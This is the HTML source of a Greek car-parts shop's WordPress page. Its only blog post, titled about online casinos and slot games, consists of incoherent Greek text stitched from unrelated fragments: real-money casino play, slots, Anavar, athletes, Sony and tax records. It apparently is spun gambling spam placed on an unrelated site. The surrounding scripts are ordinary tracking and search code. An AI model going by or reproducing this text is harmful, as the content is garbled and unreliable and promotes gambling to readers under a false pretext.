&kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%258D%25CE%25B8%25CF%2585%25CE%25BD%25CF%2583%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25BC%25CE%25B7%25CF%2587%25CE%25B1%25CE%25BD%25CE%25AD%25CF%2582-%25CF%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AE-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B5%25CF%258D%25CE%25B8%25CF%2585%25CE%25BD%25CF%2583%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25BC%25CE%25B7%25CF%2587%25CE%25B1%25CE%25BD%25CE%25AD%25CF%2582-%25CF%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234324',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9324",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234324 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234324 post type-post status-publish format-standard hentry" id="fl-post-234324" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CF%83%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AD%CF%82-%CF/" content="&epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#8211; &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&alpha; &pi;&iota;&omicron; &beta;&omicron;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.</h3>
<p>&Tau;&alpha; &alpha;&theta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &pi;&alpha;&rho;&#941;&chi;&omicron;&upsilon;&nu; &mu;&iota;&alpha; &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#942; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &gamma;&iota;&alpha; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &mu;&epsilon; &phi;&#943;&lambda;&omicron;&upsilon;&sigmaf;, &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf; &pi;&omicron;&upsilon; &kappa;&alpha;&theta;&iota;&sigma;&tau;&#940; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; Anavar &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&sigma;&epsilon;&sigmaf; &pi;&alpha;&rho;&tau;&#943;&delta;&epsilon;&sigmaf; &tau;&omega;&nu; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&#974;&nu; &alpha;&theta;&lambda;&eta;&tau;&#974;&nu;. &Pi;&rho;&omega;&iota;&nu;&#972; &omega;&rho;&#940;&rho;&iota;&omicron; &#940;&nu;&epsilon;&upsilon; &pi;&rho;&omicron;&#971;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha;&sigmaf;, &epsilon;&pi;&#943;&sigma;&eta;&sigmaf;. &Chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &lambda;&#941;&sigma;&chi;&epsilon;&sigmaf; slots t&omicron; &phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota; Annihilator &lambda;&omicron;&iota;&pi;&#972;&nu; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &mu;&epsilon; 5 &tau;&rho;&omicron;&chi;&omicron;&#973;&sigmaf; &kappa;&alpha;&iota; 10 &sigma;&tau;&alpha;&theta;&epsilon;&rho;&#941;&sigmaf; &gamma;&rho;&alpha;&mu;&mu;&#941;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf;, &mu;&#943;&alpha; &pi;&#972;&lambda;&eta; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&omega;&nu; &alpha;&nu;&tau;&iota;&theta;&#941;&sigma;&epsilon;&omega;&nu;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; 1 &epsilon;&upsilon;&rho;&#974; &epsilon;&#940;&nu; &kappa;&#940;&pi;&omicron;&upsilon; &pi;&alpha;&rho;&alpha;&tau;&eta;&rho;&omicron;&#973;&nu;&tau;&alpha;&iota; &epsilon;&lambda;&alpha;&tau;&tau;&#974;&mu;&alpha;&tau;&alpha; &sigma;&tau;&eta; &beta;&#940;&sigma;&eta;, &alpha;&upsilon;&tau;&#972; &pi;&omicron;&upsilon;. &Beta;&rho;&epsilon;&#943;&tau;&epsilon; &pi;&omicron;&iota;&omicron;&sigmaf; &phi;&omicron;&rho;&#940;&epsilon;&iota; &tau;&iota;, &pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; 1 &epsilon;&upsilon;&rho;&#974; &tau;&sigma;&alpha;&kappa;&kappa;&#943;. Caesars casino &delta;&epsilon;&nu; &nu;&omicron;&mu;&#943;&zeta;&omega; &kappa;&alpha;&nu; &#972;&tau;&iota; &pi;&epsilon;&rho;&iota;&mu;&#941;&nu;&epsilon;&iota; &eta; Sony &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&iota; &kappa;&#940;&tau;&iota; &alpha;&pi;&#972; &tau;&eta;&nu; &pi;&#974;&lambda;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942;&sigmaf; &tau;&#974;&rho;&alpha; &sigma;&epsilon; &pi;&rho;&#974;&tau;&eta; &phi;&#940;&sigma;&eta;, &mu;&epsilon;&sigma;&kappa;&#943;&nu;&eta;&sigmaf;,. &Kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &tau;&eta;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942;&sigmaf; &chi;&#940;&rho;&alpha;&xi;&eta; &tau;&alpha; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&alpha; &tau;&omega;&nu; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&#974;&nu;, &epsilon;&nu;&#974; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&alpha; &mu;&epsilon;&lambda;&epsilon;&tau;&#974;&nu;&tau;&alpha;&iota; &tau;&alpha; &alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;&#940; &tau;&omicron;&upsilon; &mu;&#941;&lambda;&eta;. &Alpha;&gamma;&alpha;&pi;&eta;&tau;&#941; &alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&#972;&gamma;&epsilon;,&Nu;&alpha; &pi;&rho;&omicron;&sigma;&#941;&chi;&epsilon;&iota;&sigmaf; &tau;&alpha; &sigma;&eta;&mu;&epsilon;&#943;&alpha; &sigma;&tau;&#943;&xi;&eta;&sigmaf; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&tau;&tau;&#941;&sigmaf; &phi;&rho;&#940;&sigma;&epsilon;&iota;&sigmaf;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; slots &sigma;&tau;&alpha; &iota;&sigma;&pi;&alpha;&nu;&iota;&kappa;&#940; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &kappa;&alpha;&iota; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &delta;&epsilon;&nu; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&sigma;&tau;&epsilon; &mu;&#972;&nu;&omicron; &sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&iota;&sigma;&mu;&#972; &alpha;&rho;&chi;&epsilon;&#943;&omega;&nu;. </p>
